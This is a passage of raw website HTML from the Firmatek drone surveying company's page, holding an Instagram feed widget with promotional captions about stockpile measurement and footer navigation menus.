			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/558315753_18511945372065845_7199197658280464775_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=rH5ouiP6ncEQ7kNvwEfEyl5&#038;_nc_oc=AdnQbF_8exYmcGADz9A44qvtxfdagrsgkN5GurIWeA0C1hKn0-SLUewiYsWAMTdKDgc&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&#038;oh=00_AfoIajDQowsfr3FIpp9mVG-wJykQzrDaUZzDpRCOQ0Hwag&#038;oe=69782120"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/558315753_18511945372065845_7199197658280464775_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rH5ouiP6ncEQ7kNvwEfEyl5&amp;_nc_oc=AdnQbF_8exYmcGADz9A44qvtxfdagrsgkN5GurIWeA0C1hKn0-SLUewiYsWAMTdKDgc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfoIajDQowsfr3FIpp9mVG-wJykQzrDaUZzDpRCOQ0Hwag&amp;oe=69782120&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/558315753_18511945372065845_7199197658280464775_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rH5ouiP6ncEQ7kNvwEfEyl5&amp;_nc_oc=AdnQbF_8exYmcGADz9A44qvtxfdagrsgkN5GurIWeA0C1hKn0-SLUewiYsWAMTdKDgc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfoIajDQowsfr3FIpp9mVG-wJykQzrDaUZzDpRCOQ0Hwag&amp;oe=69782120&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/558315753_18511945372065845_7199197658280464775_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rH5ouiP6ncEQ7kNvwEfEyl5&amp;_nc_oc=AdnQbF_8exYmcGADz9A44qvtxfdagrsgkN5GurIWeA0C1hKn0-SLUewiYsWAMTdKDgc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfoIajDQowsfr3FIpp9mVG-wJykQzrDaUZzDpRCOQ0Hwag&amp;oe=69782120&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/558315753_18511945372065845_7199197658280464775_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rH5ouiP6ncEQ7kNvwEfEyl5&amp;_nc_oc=AdnQbF_8exYmcGADz9A44qvtxfdagrsgkN5GurIWeA0C1hKn0-SLUewiYsWAMTdKDgc&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_AfoIajDQowsfr3FIpp9mVG-wJykQzrDaUZzDpRCOQ0Hwag&amp;oe=69782120&quot;}">
			<span class="sbi-screenreader">Zoom out. Zoom in. Either way, we’ve got the ful</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://firmatek.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Zoom out. Zoom in. Either way, we’ve got the full picture covered.🔎 

Partner with us and start making clearer decisions today. 🔗in bio or call 210-651-4990" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18025303040543526" data-date="1759241461">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DPOrAF7DghR/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.82787-15/556385100_18511566007065845_1165136175932829800_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=zKdqj-WdoyIQ7kNvwFqaKBU&#038;_nc_oc=Adk_wm4mGVL37XAuOzGxGc1aoHVwphey42Sradcdt1HT3h8qG4GcjlLJt79ft653glM&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&#038;oh=00_Afp54HAD1OOu_vWu8Wvb68EXKrIjJ9CLCeW5vrPKVe8OxA&#038;oe=69782B3D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/556385100_18511566007065845_1165136175932829800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zKdqj-WdoyIQ7kNvwFqaKBU&amp;_nc_oc=Adk_wm4mGVL37XAuOzGxGc1aoHVwphey42Sradcdt1HT3h8qG4GcjlLJt79ft653glM&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_Afp54HAD1OOu_vWu8Wvb68EXKrIjJ9CLCeW5vrPKVe8OxA&amp;oe=69782B3D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/556385100_18511566007065845_1165136175932829800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zKdqj-WdoyIQ7kNvwFqaKBU&amp;_nc_oc=Adk_wm4mGVL37XAuOzGxGc1aoHVwphey42Sradcdt1HT3h8qG4GcjlLJt79ft653glM&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_Afp54HAD1OOu_vWu8Wvb68EXKrIjJ9CLCeW5vrPKVe8OxA&amp;oe=69782B3D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/556385100_18511566007065845_1165136175932829800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zKdqj-WdoyIQ7kNvwFqaKBU&amp;_nc_oc=Adk_wm4mGVL37XAuOzGxGc1aoHVwphey42Sradcdt1HT3h8qG4GcjlLJt79ft653glM&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_Afp54HAD1OOu_vWu8Wvb68EXKrIjJ9CLCeW5vrPKVe8OxA&amp;oe=69782B3D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/556385100_18511566007065845_1165136175932829800_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=zKdqj-WdoyIQ7kNvwFqaKBU&amp;_nc_oc=Adk_wm4mGVL37XAuOzGxGc1aoHVwphey42Sradcdt1HT3h8qG4GcjlLJt79ft653glM&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_Afp54HAD1OOu_vWu8Wvb68EXKrIjJ9CLCeW5vrPKVe8OxA&amp;oe=69782B3D&quot;}">
			<span class="sbi-screenreader">We’re not in the drone business—we’re in the</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://firmatek.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We’re not in the drone business—we’re in the data clarity business. The drones? Just our ride to get you the insights you actually need.🏎️" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18078713851821598" data-date="1758565239">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DO6hBRekaOq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-ord5-3.cdninstagram.com/v/t51.71878-15/552444366_2164849014009965_6517431386356172820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=egdcXaVpykgQ7kNvwHdv5my&#038;_nc_oc=Adl9eeHQ4X-enbZ32oh1hERMSOGx_oaATGVgyyP-jxoHgUHymGLWZtZ1_1EneImJnVw&#038;_nc_zt=23&#038;_nc_ht=scontent-ord5-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&#038;oh=00_Afr1yBc0_Fa3BqsJmuFHD0pCSNA2BW0AaKznpLkx7aEGLg&#038;oe=69782962"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.71878-15\/552444366_2164849014009965_6517431386356172820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=egdcXaVpykgQ7kNvwHdv5my&amp;_nc_oc=Adl9eeHQ4X-enbZ32oh1hERMSOGx_oaATGVgyyP-jxoHgUHymGLWZtZ1_1EneImJnVw&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_Afr1yBc0_Fa3BqsJmuFHD0pCSNA2BW0AaKznpLkx7aEGLg&amp;oe=69782962&quot;,&quot;150&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.71878-15\/552444366_2164849014009965_6517431386356172820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=egdcXaVpykgQ7kNvwHdv5my&amp;_nc_oc=Adl9eeHQ4X-enbZ32oh1hERMSOGx_oaATGVgyyP-jxoHgUHymGLWZtZ1_1EneImJnVw&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_Afr1yBc0_Fa3BqsJmuFHD0pCSNA2BW0AaKznpLkx7aEGLg&amp;oe=69782962&quot;,&quot;320&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.71878-15\/552444366_2164849014009965_6517431386356172820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=egdcXaVpykgQ7kNvwHdv5my&amp;_nc_oc=Adl9eeHQ4X-enbZ32oh1hERMSOGx_oaATGVgyyP-jxoHgUHymGLWZtZ1_1EneImJnVw&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_Afr1yBc0_Fa3BqsJmuFHD0pCSNA2BW0AaKznpLkx7aEGLg&amp;oe=69782962&quot;,&quot;640&quot;:&quot;https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.71878-15\/552444366_2164849014009965_6517431386356172820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=egdcXaVpykgQ7kNvwHdv5my&amp;_nc_oc=Adl9eeHQ4X-enbZ32oh1hERMSOGx_oaATGVgyyP-jxoHgUHymGLWZtZ1_1EneImJnVw&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ereuV7jtlMKgimmBZC-cSQ&amp;oh=00_Afr1yBc0_Fa3BqsJmuFHD0pCSNA2BW0AaKznpLkx7aEGLg&amp;oe=69782962&quot;}">
			<span class="sbi-screenreader">Stockpile in the making, measured with precision! </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://firmatek.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Stockpile in the making, measured with precision! 

Want to know more? Check us out at our website. Link in bio🔗 or give us a call at 210-651-4990" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="{&quot;18078713851821598&quot;:{&quot;id&quot;:&quot;552444366_2164849014009965_6517431386356172820_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18025303040543526&quot;:{&quot;id&quot;:&quot;556385100_18511566007065845_1165136175932829800_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18079970792005200&quot;:{&quot;id&quot;:&quot;558315753_18511945372065845_7199197658280464775_n&quot;,&quot;ratio&quot;:&quot;1.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075067118187176&quot;:{&quot;id&quot;:&quot;580116809_18521060944065845_4251515641286834273_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18046091429452284&quot;:{&quot;id&quot;:&quot;580770783_18521002429065845_7735241039051069358_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17904919935146175&quot;:{&quot;id&quot;:&quot;587016427_18522351979065845_6089938043226220745_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#005B8C;
		}

			</style>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ffe83d9 e-con-full e-flex e-con e-parent" data-id="ffe83d9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b8e0aa4 e-con-full e-flex e-con e-child" data-id="b8e0aa4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0d09b38 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0d09b38" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://firmatek.com/" tabindex="-1"><img fetchpriority="high" width="719" height="96" src="https://firmatek.com/wp-content/uploads/2025/06/logo-firmatek-white.svg" class="attachment-full size-full wp-image-10498" alt="Firmatek White Logo" /></a></figure></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2d7dd32 elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2d7dd32" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mailchi.mp/3e4e618ee4cf/newsletter" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe to Our Newsletter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26f543c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="26f543c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-785b897f e-con-full e-flex e-con e-parent" data-id="785b897f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-4ee46f0 e-con-full e-flex e-con e-child" data-id="4ee46f0" data-element_type="container">
				<div class="elementor-element elementor-element-7a25aaa elementor-widget elementor-widget-heading" data-id="7a25aaa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Quick Links</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1504bdb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1504bdb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Quick Links" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1504bdb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://firmatek.com/industries/" class="elementor-item">Industries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://firmatek.com/about/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://firmatek.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://firmatek.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9711"><a href="https://firmatek.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1504bdb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://firmatek.com/industries/" class="elementor-item" tabindex="-1">Industries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://firmatek.com/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://firmatek.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://firmatek.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9711"><a href="https://firmatek.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-61baf5a7 e-con-full e-flex e-con e-child" data-id="61baf5a7" data-element_type="container">
				<div class="elementor-element elementor-element-1f08f82 elementor-widget elementor-widget-heading" data-id="1f08f82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Resources</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-17aaf2a elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="17aaf2a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Quick Links" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-17aaf2a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9712"><a href="https://firmatek.com/resources/" class="elementor-item">All Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9713"><a href="https://firmatek.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9714"><a href="https://firmatek.com/case-studies/" class="elementor-item">Case Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9715"><a target="_blank" href="https://get.support.firmatek.com/servicedesk/customer/portals" class="elementor-item">Support</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-17aaf2a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9712"><a href="https://firmatek.com/resources/" class="elementor-item" tabindex="-1">All Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9713"><a href="https://firmatek.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9714"><a href="https://firmatek.com/case-studies/" class="elementor-item" tabindex="-1">Case Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9715"><a target="_blank" href="https://get.support.firmatek.com/servicedesk/customer/portals" class="elementor-item" tabindex="-1">Support</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-37b64b99 e-con-full e-flex e-con e-child" data-id="37b64b99" data-element_type="container">
				<div class="elementor-element elementor-element-5304a073 elementor-widget elementor-widget-heading" data-id="5304a073" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Kespry</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2f3ea64a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2f3ea64a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Kespry" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-2f3ea64a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9716"><a href="https://cloud.kespry.com/app/auth" class="elementor-item">Kespry Login</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2f3ea64a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9716"><a href="https://cloud.kespry.com/app/auth" class="elementor-item" tabindex="-1">Kespry Login</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-59fb4fb elementor-widget elementor-widget-heading" data-id="59fb4fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
